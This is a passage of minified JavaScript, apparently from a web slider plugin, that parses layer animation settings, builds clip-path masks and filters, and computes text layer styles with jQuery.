						a.ft = [{
							scaleX: 1,
							scaleY: 0,
							transformOrigin: "50% 0%"
						}, {
							scaleX: 1,
							scaleY: 1,
							ease: i,
							immediateRender: !1
						}], a.t = {
							scaleX: 1,
							scaleY: 0,
							transformOrigin: "50% 100%",
							ease: i,
							immediateRender: !1
						};
						break;
					case "blocktotop":
					case "blockfrombottom":
						a.ft = [{
							scaleX: 1,
							scaleY: 0,
							transformOrigin: "50% 100%"
						}, {
							scaleX: 1,
							scaleY: 1,
							ease: i,
							immediateRender: !1
						}], a.t = {
							scaleX: 1,
							scaleY: 0,
							transformOrigin: "50% 0%",
							ease: i,
							immediateRender: !1
						}
				}
				return a.ft[1].overwrite = "auto", a.t.overwrite = "auto", a
			}
			return !1
		},
		f = function(e, t, a, r, o) {
			return 0 === i[o].sdir || void 0 === t ? e : ("mask" === a ? r = "x" === r ? "mX" : "y" === r ? "mY" : r :
				"chars" === a ? r = "x" === r ? "cX" : "y" === r ? "cY" : "dir" === r ? "cD" : r : "words" === a ?
				r = "x" === r ? "wX" : "y" === r ? "wY" : "dir" === r ? "wD" : r : "lines" === a && (r = "x" === r ?
					"lX" : "y" === r ? "lY" : "dir" === r ? "lD" : r), void 0 === t[r] || !1 === t[r] ? e :
				void 0 !== t && !0 === t[r] ? "t" === e || "top" === e ? "b" : "b" === e || "bottom" === e ? "t" :
				"l" === e || "left" === e ? "r" : "r" === e || "right" === e ? "l" : -1 * e : void 0)
		},
		m = function(e) {
			var t = i[e.id]._L[e.layer[0].id],
				a = void 0 === e.source ? jQuery.extend(!0, {}, e.frame.transform) : jQuery.extend(!0, {}, e.frame[e
					.source]),
				r = {
					originX: "50%",
					originY: "50%",
					originZ: "0"
				},
				o = i[e.id].conw,
				s = i[e.id].conh;
			for (var n in a)
				if (a.hasOwnProperty(n))
					if (a[n] = "object" == typeof a[n] ? a[n][i[e.id].level] : a[n], "inherit" === a[n] || "delay" ===
						n || "direction" === n || "use" === n) delete a[n];
					else if ("originX" === n || "originY" === n || "originZ" === n) r[n] = a[n], delete a[n];
			else if (jQuery.isNumeric(a[n], 0)) a[n] = f(a[n], e.frame.reverse, e.target, n, e.id, e.id);
			else if ("r" === a[n][0] && "a" === a[n][1] && "random" !== a[n]) {
				a[n] = a[n].replace("ran(", "").replace(")", "");
				var l = a[n].indexOf("%") >= 0 ? "%" : "",
					d = a[n].split("|");
				if (d[0] = parseFloat(d[0]), d[1] = parseFloat(d[1]), void 0 !== e.splitAmount && e.splitAmount > 1) {
					a[n] = "[" + (Math.random() * (d[1] - d[0]) + d[0]) + l;
					for (var c = 0; c < e.splitAmount; c++) a[n] = a[n] + "|" + (Math.random() * (d[1] - d[0]) + d[0]) +
						l;
					a[n] = a[n] + "]"
				} else a[n] = Math.random() * (d[1] - d[0]) + d[0] + l
			} else {
				a[n] = a[n].replace("[", "").replace("]", ""), a[n] = a[n].replace("cyc(", "").replace(")", "");
				var p = parseInt(a[n], 0);
				if (a[n].indexOf("%") >= 0 && jQuery.isNumeric(p)) "x" == n ? a[n] = f(t.eow * p / 100, e.frame.reverse,
					e.target, n, e.id) : "y" == n && (a[n] = f(t.eoh * p / 100, e.frame.reverse, e.target, n, e.id));
				else switch (a[n] = f(a[n], e.frame.reverse, e.target, n, e.id, e.id), a[n]) {
					case "t":
					case "top":
						a[n] = 0 - t.eoh - ("column" === t.type ? 0 : t.calcy);
						break;
					case "b":
					case "bottom":
						a[n] = s - ("column" === t.type ? 0 : t.calcy);
						break;
					case "l":
					case "left":
						a[n] = 0 - t.eow - ("column" === t.type ? 0 : t.calcx);
						break;
					case "r":
					case "right":
						a[n] = o - ("column" === t.type ? 0 : t.calcx);
						break;
					case "m":
					case "c":
					case "middle":
					case "center":
						"x" === n && (a[n] = f(o / 2 - ("column" === t.type ? 0 : t.calcx) - t.eow / 2, e.frame
							.reverse, e.target, n, e.id)), "y" === n && (a[n] = f(s / 2 - ("column" === t.type ?
							0 : t.calcy) - t.eoh / 2, e.frame.reverse, e.target, n, e.id))
				}
			}
			if (a.transformOrigin = r.originX + " " + r.originY + " " + r.originZ, !i[e.id].BUG_ie_clipPath &&
				void 0 !== a.clip && void 0 !== t.clipPath && t.clipPath.use) {
				var u = "rectangle" == t.clipPath.type,
					h = parseInt(a.clip, 0),
					g = 100 - parseInt(a.clipB, 0),
					m = Math.round(h / 2);
				switch (t.clipPath.origin) {
					case "invh":
						a.clipPath = "polygon(0% 0%, 0% 100%, " + h + "% 100%, " + h + "% 0%, 100% 0%, 100% 100%, " +
							g + "% 100%, " + g + "% 0%, 0% 0%)";
						break;
					case "invv":
						a.clipPath = "polygon(100% 0%, 0% 0%, 0% " + h + "%, 100% " + h + "%, 100% 100%, 0% 100%, 0% " +
							g + "%, 100% " + g + "%, 100% 0%)";
						break;
					case "cv":
						a.clipPath = u ? "polygon(" + (50 - m) + "% 0%, " + (50 + m) + "% 0%, " + (50 + m) +
							"% 100%, " + (50 - m) + "% 100%)" : "circle(" + h + "% at 50% 50%)";
						break;
					case "ch":
						a.clipPath = u ? "polygon(0% " + (50 - m) + "%, 0% " + (50 + m) + "%, 100% " + (50 + m) +
							"%, 100% " + (50 - m) + "%)" : "circle(" + h + "% at 50% 50%)";
						break;
					case "l":
						a.clipPath = u ? "polygon(0% 0%, " + h + "% 0%, " + h + "% 100%, 0% 100%)" : "circle(" + h +
							"% at 0% 50%)";
						break;
					case "r":
						a.clipPath = u ? "polygon(" + (100 - h) + "% 0%, 100% 0%, 100% 100%, " + (100 - h) + "% 100%)" :
							"circle(" + h + "% at 100% 50%)";
						break;
					case "t":
						a.clipPath = u ? "polygon(0% 0%, 100% 0%, 100% " + h + "%, 0% " + h + "%)" : "circle(" + h +
							"% at 50% 0%)";
						break;
					case "b":
						a.clipPath = u ? "polygon(0% 100%, 100% 100%, 100% " + (100 - h) + "%, 0% " + (100 - h) + "%)" :
							"circle(" + h + "% at 50% 100%)";
						break;
					case "lt":
						a.clipPath = u ? "polygon(0% 0%," + 2 * h + "% 0%, 0% " + 2 * h + "%)" : "circle(" + h +
							"% at 0% 0%)";
						break;
					case "lb":
						a.clipPath = u ? "polygon(0% " + (100 - 2 * h) + "%, 0% 100%," + 2 * h + "% 100%)" : "circle(" +
							h + "% at 0% 100%)";
						break;
					case "rt":
						a.clipPath = u ? "polygon(" + (100 - 2 * h) + "% 0%, 100% 0%, 100% " + 2 * h + "%)" :
							"circle(" + h + "% at 100% 0%)";
						break;
					case "rb":
						a.clipPath = u ? "polygon(" + (100 - 2 * h) + "% 100%, 100% 100%, 100% " + (100 - 2 * h) +
							"%)" : "circle(" + h + "% at 100% 100%)";
						break;
					case "clr":
						a.clipPath = u ? "polygon(0% 0%, 0% " + h + "%, " + (100 - h) + "% 100%, 100% 100%, 100% " + (
							100 - h) + "%, " + h + "% 0%)" : "circle(" + h + "% at 50% 50%)";
						break;
					case "crl":
						a.clipPath = u ? "polygon(0% " + (100 - h) + "%, 0% 100%, " + h + "% 100%, 100% " + h +
							"%, 100% 0%, " + (100 - h) + "% 0%)" : "circle(" + h + "% at 50% 50%)"
				}!0 !== i.isFirefox(e.id) && (a["-webkit-clip-path"] = a.clipPath), a["clip-path"] = a.clipPath,
					delete a.clip
			} else delete a.clip;
			return "mask" !== e.target && (void 0 === e.frame || void 0 === e.frame.filter && !e.forcefilter || (a[
						"-webkit-filter"] = "blur(" + (null == e.frame.filter ? 0 : e.frame.filter.blur || 0) +
					"px) grayscale(" + (null == e.frame.filter ? 0 : e.frame.filter.grayscale || 0) +
					"%) brightness(" + (null == e.frame.filter ? 100 : e.frame.filter.brightness || 100) + "%)", a
					.filter = "blur(" + (null == e.frame.filter ? 0 : e.frame.filter.blur || 0) + "px) grayscale(" +
					(null == e.frame.filter ? 0 : e.frame.filter.grayscale || 0) + "%) brightness(" + (null == e
						.frame.filter ? 100 : e.frame.filter.brightness || 100) + "%)"), jQuery.inArray(e.source, [
					"chars", "words", "lines"
				]) >= 0 && (void 0 !== e.frame[e.source].blur || e.forcefilter) && (a["-webkit-filter"] = "blur(" +
					(parseInt(e.frame[e.source].blur, 0) || 0) + "px) grayscale(" + (parseInt(e.frame[e.source]
						.grayscale, 0) || 0) + "%) brightness(" + (parseInt(e.frame[e.source].brightness, 0) ||
					100) + "%)", a.filter = "blur(" + (parseInt(e.frame[e.source].blur, 0) || 0) +
					"px) grayscale(" + (parseInt(e.frame[e.source].grayscale, 0) || 0) + "%) brightness(" + (
						parseInt(e.frame[e.source].brightness, 0) || 100) + "%)")), a.ease = void 0 !== a.ease ? a
				.ease : void 0 === a.ease && void 0 !== e.ease || void 0 !== a.ease && void 0 !== e.ease &&
				"inherit" === a.ease ? e.ease : e.frame.timeline.ease, a.ease = void 0 === a.ease || "default" === a
				.ease ? punchgs.Power3.easeInOut : a.ease, a
		},
		v = function(e) {
			var t;
			for (var i in e) "string" == typeof e[i] && e[i].indexOf("|") >= 0 && ((t = void 0 === t ? {} : t)[i] = e[i]
				.replace("[", "").replace("]", "").split("|"), delete e[i]);
			return void 0 !== t && (e.cycle = t), e
		},
		y = function(e, t) {
			var i, a, r, o = e.length - 1,
				s = [];
			switch (t) {
				case "forward":
				case "f":
				case "random":
				case "r":
					for (i = 0; i <= o; i++) s.push(i);
					"random" !== t && "r" !== t || (s = function(e) {
						for (var t, i, a = e.length; 0 !== a;) i = Math.floor(Math.random() * a), t = e[a -= 1],
							e[a] = e[i], e[i] = t;
						return e
					}(s));
					break;
				case "b":
				case "backward":
					for (i = 0; i <= o; i++) s.push(o - i);
					break;
				case "m":
				case "middletoedge":
					var n = Math.ceil(o / 2);
					for (r = n - 1, a = n + 1, s.push(n), i = 0; i < n; i++) r >= 0 && s.push(r), a <= o && s.push(a),
						r--, a++;
					break;
				case "e":
				case "edgetomiddle":
					for (r = o, a = 0, i = 0; i <= Math.floor(o / 2); i++) s.push(r), a < r && s.push(a), r--, a++;
					break;
				default:
					for (i = 0; i <= o; i++) s.push(i)
			}
			var l = [];
			for (var d in s) s.hasOwnProperty(d) && l.push(e[s[d]]);
			return l
		},
		b = function(e, t, a, r, o) {
			var s, n, l = {},
				d = {},
				c = {};
			for (var p in r = void 0 === r ? "transform" : r, "loop" === o ? (c.autoRotate = !1, c.yoyo_filter = !1, c
					.yoyo_rotate = !1, c.yoyo_move = !1, c.yoyo_scale = !1, c.curved = !1, c.curviness = 2, c.ease =
					"Linear.easeNone", c.speed = 1e3, c.st = 0, l.x = 0, l.y = 0, l.z = 0, l.xr = 0, l.yr = 0, l
					.zr = 0, l.scaleX = 1, l.scaleY = 1, l.originX = "50%", l.originY = "50%", l.originZ = "0", l
					.rotationX = "0deg", l.rotationY = "0deg", l.rotationZ = "0deg") : (c.speed = 300, a ? c.ease =
					"default" : l.ease = "default"), "sfx" === o && (l.fxc = "#ffffff"), e = e.split(";"))
				if (e.hasOwnProperty(p)) {
					var u = e[p].split(":");
					switch (u[0]) {
						case "u":
							l.use = "true" === u[1] || "t" === u[1] || fasle;
							break;
						case "c":
							s = u[1];
							break;
						case "fxc":
							l.fxc = u[1];
							break;
						case "bgc":
							n = u[1];
							break;
						case "auto":
							l.auto = "t" === u[1] || void 0 === u[1] || "true" === u[1];
							break;
						case "o":
							l.opacity = u[1];
							break;
						case "oX":
							l.originX = u[1];
							break;
						case "oY":
							l.originY = u[1];
							break;
						case "oZ":
							l.originZ = u[1];
							break;
						case "sX":
							l.scaleX = u[1];
							break;
						case "sY":
							l.scaleY = u[1];
							break;
						case "skX":
							l.skewX = u[1];
							break;
						case "skY":
							l.skewY = u[1];
							break;
						case "rX":
							l.rotationX = u[1];
							break;
						case "rY":
							l.rotationY = u[1];
							break;
						case "rZ":
							l.rotationZ = u[1];
							break;
						case "sc":
							l.color = u[1];
							break;
						case "se":
							l.effect = u[1];
							break;
						case "bos":
							l.borderStyle = u[1];
							break;
						case "boc":
							l.borderColor = u[1];
							break;
						case "td":
							l.textDecoration = u[1];
							break;
						case "zI":
							l.zIndex = u[1];
							break;
						case "tp":
							l.transformPerspective = u[1];
							break;
						case "cp":
							l.clip = parseInt(u[1], 0);
							break;
						case "cpb":
							l.clipB = parseInt(u[1], 0);
							break;
						case "fpr":
							l.fpr = "t" === u[1] || "true" === u[1] || !0 === u[1];
							break;
						case "aR":
							c.autoRotate = "t" == u[1];
							break;
						case "rA":
							c.radiusAngle = u[1];
							break;
						case "yyf":
							c.yoyo_filter = "t" == u[1];
							break;
						case "yym":
							c.yoyo_move = "t" == u[1];
							break;
						case "yyr":
							c.yoyo_rotate = "t" == u[1];
							break;
						case "yys":
							c.yoyo_scale = "t" == u[1];
							break;
						case "crd":
							c.curved = "t" == u[1];
							break;
						case "x":
							l.x = "reverse" === o ? "t" === u[1] || !0 === u[1] || "true" == u[1] : "loop" === o ?
								parseInt(u[1], 0) : i.revToResp(u[1], i[t].rle);
							break;
						case "y":
							l.y = "reverse" === o ? "t" === u[1] || !0 === u[1] || "true" == u[1] : "loop" === o ?
								parseInt(u[1], 0) : i.revToResp(u[1], i[t].rle);
							break;
						case "z":
							l.z = "loop" === o ? parseInt(u[1], 0) : i.revToResp(u[1], i[t].rle);
							break;
						case "bow":
							l.borderWidth = i.revToResp(u[1], 4, 0).toString().replace(/,/g, " ");
							break;
						case "bor":
							l.borderRadius = i.revToResp(u[1], 4, 0).toString().replace(/,/g, " ");
							break;
						case "m":
							l.mask = "t" === u[1] || "f" !== u[1] && u[1];
							break;
						case "iC":
							l.instantClick = "t" === u[1] || "f" !== u[1] && u[1];
							break;
						case "xR":
							l.xr = parseInt(u[1], 0);
							break;
						case "yR":
							l.yr = parseInt(u[1], 0);
							break;
						case "zR":
							l.zr = parseInt(u[1], 0);
							break;
						case "blu":
							"loop" === o ? l.blur = parseInt(u[1], 0) : d.blur = parseInt(u[1], 0);
							break;
						case "gra":
							"loop" === o ? l.grayscale = parseInt(u[1], 0) : d.grayscale = parseInt(u[1], 0);
							break;
						case "bri":
							"loop" === o ? l.brightness = parseInt(u[1], 0) : d.brightness = parseInt(u[1], 0);
							break;
						case "sp":
							c.speed = parseInt(u[1], 0);
							break;
						case "d":
							l.delay = parseInt(u[1], 0);
							break;
						case "crns":
							c.curviness = parseInt(u[1], 0);
							break;
						case "st":
							c.start = "w" === u[1] || "a" === u[1] ? "+=0" : u[1], c.waitoncall = "w" === u[1] ||
								"a" === u[1];
							break;
						case "sA":
							c.startAbsolute = u[1];
							break;
						case "sR":
							c.startRelative = u[1];
							break;
						case "e":
							a ? c.ease = u[1] : l.ease = u[1];
							break;
						default:
							u[0].length > 0 && (l[u[0]] = "t" === u[1] || "f" !== u[1] && u[1])
					}
				} var h = {
				timeline: c
			};
			return jQuery.isEmptyObject(d) || ("split" === o ? l = jQuery.extend(!0, l, d) : h.filter = d), "split" ===
				o && void 0 === l.dir && (l.dir = "forward"), jQuery.isEmptyObject(s) || (h.color = s), jQuery
				.isEmptyObject(n) || (h.bgcolor = n), h[r] = l, h
		},
		w = function(e, t) {
			var r = {},
				o = 0;
			if (void 0 === window.rdF0) {
				var s = b("x:0;y:0;z:0;rX:0;rY:0;rZ:0;o:0;skX:0;skY:0;sX:0;sY:0;oX:50%;oY:50%;oZ:0;dir:forward;d:5", t)
					.transform;
				window.rdF0 = window.rdF1 = {
						transform: b("x:0;y:0;z:0;rX:0;rY:0;rZ:0;o:0;skX:0;skY:0;sX:0;sY:0;oX:50%;oY:50%;oZ:0;tp:600px",
							t, !0).transform,
						mask: b("x:0;y:0", t, !0).transform,
						chars: jQuery.extend(!0, {
							blur: 0,
							grayscale: 0,
							brightness: 100
						}, s),
						words: jQuery.extend(!0, {
							blur: 0,
							grayscale: 0,
							brightness: 100
						}, s),
						lines: jQuery.extend(!0, {
							blur: 0,
							grayscale: 0,
							brightness: 100
						}, s)
					}, window.rdF1.transform.opacity = window.rdF1.chars.opacity = window.rdF1.words.opacity = window
					.rdF1.lines.opacity = window.rdF1.transform.scaleX = window.rdF1.chars.scaleX = window.rdF1.words
					.scaleX = window.rdF1.lines.scaleX = window.rdF1.transform.scaleY = window.rdF1.chars.scaleY =
					window.rdF1.words.scaleY = window.rdF1.lines.scaleY = 1
			}
			for (var o in void 0 === e.frame_0 && (e.frame_0 = "x:0"), void 0 === e.frame_1 && (e.frame_1 = "x:0"), e
					.ford)
				if (e.ford.hasOwnProperty(o)) {
					var n = e.ford[o];
					if (e[n]) {
						if (r[n] = b(e[n], t, !0), void 0 !== r[n].bgcolor && (e.bgcolinuse = !0), i[t]
							.BUG_ie_clipPath && void 0 !== e.clipPath && e.clipPath.use && void 0 !== r[n].transform
							.clip) {
							var l = "rectangle" === e.clipPath.type ? 100 - parseInt(r[n].transform.clip) : 100 - Math
								.min(100, 2 * parseInt(r[n].transform.clip));
							switch (e.clipPath.origin) {
								case "clr":
								case "rb":
								case "rt":
								case "r":
									e[n + "_mask"] = "u:t;x:" + l + "%;y:0px;", r[n].transform.x = i.revToResp("-" + l +
										"%", i[t].rle);
									break;
								case "crl":
								case "lb":
								case "lt":
								case "cv":
								case "l":
									e[n + "_mask"] = "u:t;x:-" + l + "%;y:0px;", r[n].transform.x = i.revToResp(l + "%",
										i[t].rle);
									break;
								case "ch":
								case "t":
									e[n + "_mask"] = "u:t;y:-" + l + "%;y:0px;", r[n].transform.y = i.revToResp(l + "%",
										i[t].rle);
									break;
								case "b":
									e[n + "_mask"] = "u:t;y:" + l + "%;y:0px;", r[n].transform.y = i.revToResp("-" + l +
										"%", i[t].rle)
							}
							delete r[n].transform.clip, delete r[n].transform.clipB, e.maskinuse = !0
						}
						e[n + "_mask"] && (r[n].mask = b(e[n + "_mask"], t).transform), null != r[n].mask && r[n].mask
							.use ? (r[n].mask.x = void 0 === r[n].mask.x ? 0 : r[n].mask.x, r[n].mask.y = void 0 === r[
								n].mask.y ? 0 : r[n].mask.y, delete r[n].mask.use, r[n].mask.overflow = "hidden") : r[n]
							.mask = {
								ease: "default",
								overflow: "visible"
							}, e[n + "_chars"] && (r[n].chars = b(e[n + "_chars"], t, void 0, void 0, "split")
								.transform), e[n + "_words"] && (r[n].words = b(e[n + "_words"], t, void 0, void 0,
								"split").transform), e[n + "_lines"] && (r[n].lines = b(e[n + "_lines"], t, void 0,
								void 0, "split").transform), (e[n + "_chars"] || e[n + "_words"] || e[n + "_lines"]) &&
							(r[n].split = !0), r.frame_0 = void 0 === r.frame_0 ? {
								transform: {}
							} : r.frame_0, r[n].transform.auto && (r[n].transform = jQuery.extend(!0, {}, r.frame_0
									.transform), r[n].transform.opacity = void 0 === r[n].transform.opacity ? 0 : r[n]
								.transform.opacity, void 0 !== r.frame_0.filter && (r[n].filter = jQuery.extend(!0, {},
									r.frame_0.filter)), void 0 !== r.frame_0.mask && (r[n].mask = jQuery.extend(!0, {},
									r.frame_0.mask)), void 0 !== r.frame_0.chars && (r[n].chars = jQuery.extend(!0, {},
									r.frame_0.chars)), void 0 !== r.frame_0.words && (r[n].words = jQuery.extend(!0, {},
									r.frame_0.words)), void 0 !== r.frame_0.lines && (r[n].lines = jQuery.extend(!0, {},
									r.frame_0.lines))), e[n + "_sfx"] && (r[n].sfx = b(e[n + "_sfx"], t, !1, void 0,
								"sfx").transform), e[n + "_reverse"] && (r[n].reverse = b(e[n + "_reverse"], t, !1,
								void 0, "reverse").transform)
					}
				} if (r.frame_0.split && (r.frame_1.split = !0), void 0 !== r.frame_0.transform.fpr && (e.forceRender =
					r.frame_0.transform.fpr, delete r.frame_0.transform.fpr), void 0 === e.frame_hover && void 0 === e
				.svgh || (r.frame_hover = b(void 0 === e.frame_hover ? "" : e.frame_hover, t), !a || "true" != r
					.frame_hover.transform.instantClick && 1 != r.frame_hover.transform.instantClick ? (delete r
						.frame_hover.transform.instantClick, r.frame_hover.transform.color = r.frame_hover.color,
						void 0 === r.frame_hover.transform.color && delete r.frame_hover.transform.color, void 0 !== r
						.frame_hover.bgcolor && r.frame_hover.bgcolor.indexOf("gradient") >= 0 ? r.frame_hover.transform
						.backgroundImage = r.frame_hover.bgcolor : void 0 !== r.frame_hover.bgcolor && (r.frame_hover
							.transform.backgroundColor = r.frame_hover.bgcolor), void 0 !== r.frame_hover.bgcolor && (e
							.bgcolinuse = !0), r.frame_hover.transform.opacity = void 0 === r.frame_hover.transform
						.opacity ? 1 : r.frame_hover.transform.opacity, r.frame_hover.mask = void 0 !== r.frame_hover
						.transform.mask && r.frame_hover.transform.mask, delete r.frame_hover.transform.mask, void 0 !==
						r.frame_hover.transform && ((r.frame_hover.transform.borderWidth || r.frame_hover.transform
								.borderStyle) && (r.frame_hover.transform.borderColor = void 0 === r.frame_hover
								.transform.borderColor ? "transparent" : r.frame_hover.transform.borderColor),
							"none" !== r.frame_hover.transform.borderStyle && void 0 === r.frame_hover.transform
							.borderWidth && (r.frame_hover.transform.borderWidth = i.revToResp(0, 4, 0).toString()
								.replace(/,/g, " ")), void 0 === e.bordercolor && void 0 !== r.frame_hover.transform
							.borderColor && (e.bordercolor = "transparent"), void 0 === e.borderwidth && void 0 !== r
							.frame_hover.transform.borderWidth && (e.borderwidth = i.revToResp(r.frame_hover.transform
								.borderWidth, 4, 0)), void 0 === e.borderstyle && void 0 !== r.frame_hover.transform
							.borderStyle && (e.borderstyle = i.revToResp(r.frame_hover.transform.borderStyle, 4, 0)))) :
					delete r.frame_hover), void 0 !== e.tloop) {
				e.layerLoop = {
					from: "frame_1",
					to: "frame_999",
					repeat: -1,
					keep: !0,
					children: !0
				};
				var d = e.tloop.split(";");
				for (var o in d)
					if (d.hasOwnProperty(o)) {
						var c = d[o].split(":");
						switch (c[0]) {
							case "f":
								e.layerLoop.from = c[1];
								break;
							case "t":
								e.layerLoop.to = c[1];
								break;
							case "k":
								e.layerLoop.keep = c[1];
								break;
							case "r":
								e.layerLoop.repeat = parseInt(c[1], 0);
								break;
							case "c":
								e.layerLoop.children = c[1]
						}
					} e.layerLoop.count = 0
			}
			for (var o in (e.loop_0 || e.loop_999) && (r.loop = b(e.loop_999, t, !0, "frame_999", "loop"), r.loop
						.frame_0 = b(e.loop_0 || "", t, !1, void 0, "loop").transform), r.frame_0.transform.opacity =
					void 0 === r.frame_0.transform.opacity ? 0 : r.frame_0.transform.opacity, r.frame_1.transform
					.opacity = void 0 === r.frame_1.transform.opacity ? 1 : r.frame_1.transform.opacity, r.frame_999
					.transform.opacity = void 0 === r.frame_999.transform.opacity ? "inherit" : r.frame_999.transform
					.opacity, r.frame_0.transform.transformPerspective = void 0 === r.frame_0.transform
					.transformPerspective ? "600px" : r.frame_0.transform.transformPerspective, e.clipPath && e.clipPath
					.use && (r.frame_0.transform.clip = void 0 === r.frame_0.transform.clip ? 100 : parseInt(r.frame_0
							.transform.clip), r.frame_1.transform.clip = void 0 === r.frame_1.transform.clip ? 100 :
						parseInt(r.frame_1.transform.clip)), e.resetfilter = !1, r) void 0 !== r[o].filter && (e
				.resetfilter = !0);
			return e.resetfilter && (r.frame_0.filter = jQuery.extend(!0, {}, r.frame_0.filter), r.frame_0.filter.blur =
					void 0 === r.frame_0.filter.blur ? 0 : r.frame_0.filter.blur, r.frame_0.filter.brightness =
					void 0 === r.frame_0.filter.brightness ? 100 : r.frame_0.filter.brightness, r.frame_0.filter
					.grayscale = void 0 === r.frame_0.filter.grayscale ? 0 : r.frame_0.filter.grayscale), void 0 !== r
				.frame_0.filter && (r.frame_1.filter = jQuery.extend(!0, {}, r.frame_1.filter), void 0 !== r.frame_0
					.filter.blur && 0 !== r.frame_1.filter.blur && (r.frame_1.filter.blur = void 0 === r.frame_1.filter
						.blur ? 0 : r.frame_1.filter.blur), void 0 !== r.frame_0.filter.brightness && 100 !== r.frame_1
					.filter.brightness && (r.frame_1.filter.brightness = void 0 === r.frame_1.filter.brightness ? 100 :
						r.frame_1.filter.brightness), void 0 !== r.frame_0.filter.grayscale && 0 !== r.frame_1.filter
					.grayscale && (r.frame_1.filter.grayscale = void 0 === r.frame_1.filter.grayscale ? 0 : r.frame_1
						.filter.grayscale)), _(r)
		},
		_ = function(e) {
			var t, i = {},
				a = ["transform", "words", "chars", "lines", "mask"];
			for (var r in e) "loop" !== r && "frame_hover" !== r && (i = jQuery.extend(!0, i, e[r]));
			for (var r in e)
				if (e.hasOwnProperty(r) && "loop" !== r && "frame_hover" !== r) {
					for (t in i.transform) i.transform.hasOwnProperty(t) && (i.transform[t] = void 0 === e[r].transform[
							t] ? "frame_0" === r ? window.rdF0.transform[t] : "frame_1" === r ? window.rdF1
						.transform[t] : i.transform[t] : e[r].transform[t], e[r].transform[t] = void 0 === e[r]
						.transform[t] ? i.transform[t] : e[r].transform[t]);
					for (var o = 1; o <= 4; o++)
						for (t in i[a[o]]) i[a[o]].hasOwnProperty(t) && (e[r][a[o]] = void 0 === e[r][a[o]] ? {} : e[r][
								a[o]
							], i[a[o]][t] = void 0 === e[r][a[o]][t] ? "frame_0" === r ? window.rdF0[a[o]][t] :
							"frame_1" === r ? window.rdF1[a[o]][t] : i[a[o]][t] : e[r][a[o]][t], e[r][a[o]][t] =
							void 0 === e[r][a[o]][t] ? i[a[o]][t] : e[r][a[o]][t])
				} return e
		},
		x = function(e, t, i) {
			if (0 === e.length) return {};
			for (var a = e[0].getElementsByClassName(t), r = {}, o = 0; o < a.length; o++) void 0 !== i && -1 !== a[o]
				.className.indexOf(i) || (r[a[o].id] = a[o]);
			return r
		},
		k = function(e) {
			return "thin" === (e = jQuery.isNumeric(e) ? e : e.toLowerCase()) ? "00" : "extra light" === e ? 200 :
				"light" === e ? 300 : "normal" === e ? 400 : "medium" === e ? 500 : "semi bold" === e ? 600 : "bold" ===
				e ? 700 : "extra bold" === e ? 800 : "ultra bold" === e ? 900 : "black" === e ? 900 : e
		},
		T = function(e, t, a) {
			if ("BR" == e[0].nodeName || "br" == e[0].tagName || "object" != typeof e[0].className && e[0].className
				.indexOf("rs_splitted_") >= 0) return !1;
			i.sA(e[0], "stylerecorder", !0);
			var r = window.getComputedStyle(e[0], null),
				o = void 0 !== e[0].id && void 0 !== i[a]._L[e[0].id] ? i[a]._L[e[0].id] : e.data(),
				s = "rekursive" === t ? e.closest(".rs-layer") : void 0,
				n = void 0 !== s && r.fontSize == s.css("fontSize") && k(r.fontWeight) == k(s.css("fontWeight")) && r
				.lineHeight == s.css("lineHeight"),
				l = n ? void 0 !== s[0].id && void 0 !== i[a]._L[s[0].id] ? i[a]._L[s[0].id] : s.data() : void 0,
				d = 0;
			o.basealign = void 0 === o.basealign ? "grid" : o.basealign, o._isnotext || (o.fontSize = i.revToResp(n ?
						void 0 === l.fontsize ? parseInt(s.css("fontSize"), 0) || 20 : l.fontsize : void 0 === o
						.fontsize ? "rekursive" !== t ? 20 : "inherit" : o.fontsize, i[a].rle), o.fontWeight = i
					.revToResp(n ? void 0 === l.fontweight ? s.css("fontWeight") || "inherit" : l.fontweight :
						void 0 === o.fontweight ? e.css("fontWeight") || "inherit" : o.fontweight, i[a].rle), o
					.whiteSpace = i.revToResp(n ? void 0 === l.whitespace ? "nowrap" : l.whitespace : void 0 === o
						.whitespace ? "nowrap" : o.whitespace, i[a].rle), o.textAlign = i.revToResp(n ? void 0 === l
						.textalign ? "left" : l.textalign : void 0 === o.textalign ? "left" : o.textalign, i[a].rle), o
					.letterSpacing = i.revToResp(n ? void 0 === l.letterspacing ? parseInt(s.css("letterSpacing"), 0) ||
						"inherit" : l.letterspacing : void 0 === o.letterspacing ? parseInt(e.css("letterSpacing"),
						0) || "inherit" : o.letterspacing, i[a].rle), o.textDecoration = n ? void 0 === l
					.textDecoration ? "none" : l.textDecoration : void 0 === o.textDecoration ? "none" : o
					.textDecoration, d = 25, d = void 0 !== s && "I" === e[0].tagName ? "inherit" : d, void 0 !== o
					.tshadow && (o.tshadow.b = i.revToResp(o.tshadow.b, i[a].rle), o.tshadow.h = i.revToResp(o.tshadow
						.h, i[a].rle), o.tshadow.v = i.revToResp(o.tshadow.v, i[a].rle))), void 0 !== o.bshadow && (o
					.bshadow.b = i.revToResp(o.bshadow.b, i[a].rle), o.bshadow.h = i.revToResp(o.bshadow.h, i[a].rle), o
					.bshadow.v = i.revToResp(o.bshadow.v, i[a].rle), o.bshadow.s = i.revToResp(o.bshadow.s, i[a].rle)),
				o.display = n ? void 0 === l.display ? s.css("display") : l.display : void 0 === o.display ? e.css(
					"display") : o.display, o.float = i.revToResp(n ? void 0 === l.float ? s.css("float") || "none" : l
					.float : void 0 === o.float ? "none" : o.float, i[a].rle), o.clear = i.revToResp(n ? void 0 === l
					.clear ? s.css("clear") || "none" : l.clear : void 0 === o.clear ? "none" : o.clear, i[a].rle), o
				.lineHeight = i.revToResp(e.is("img") || -1 != jQuery.inArray(o.layertype, ["video", "image",
					"audio"]) ? d : n ? void 0 === l.lineheight ? parseInt(s.css("lineHeight"), 0) || d : l.lineheight :
					void 0 === o.lineheight ? d : o.lineheight, i[a].rle), o.zIndex = n ? void 0 === l.zindex ?
				parseInt(s.css("zIndex"), 0) || "inherit" : l.zindex : void 0 === o.zindex ? parseInt(e.css("zIndex"),
					0) || "inherit" : o.zindex, o.paddingTop = i.revToResp(void 0 === o.paddingtop ? parseInt(r
					.paddingTop, 0) || 0 : o.paddingtop, i[a].rle), o.paddingBottom = i.revToResp(void 0 === o
					.paddingbottom ? parseInt(r.paddingBottom, 0) || 0 : o.paddingbottom, i[a].rle), o.paddingLeft = i
				.revToResp(void 0 === o.paddingleft ? parseInt(r.paddingLeft, 0) || 0 : o.paddingleft, i[a].rle), o
				.paddingRight = i.revToResp(void 0 === o.paddingright ? parseInt(r.paddingRight, 0) || 0 : o
					.paddingright, i[a].rle), o.marginTop = i.revToResp(void 0 === o.margintop ? parseInt(r.marginTop,
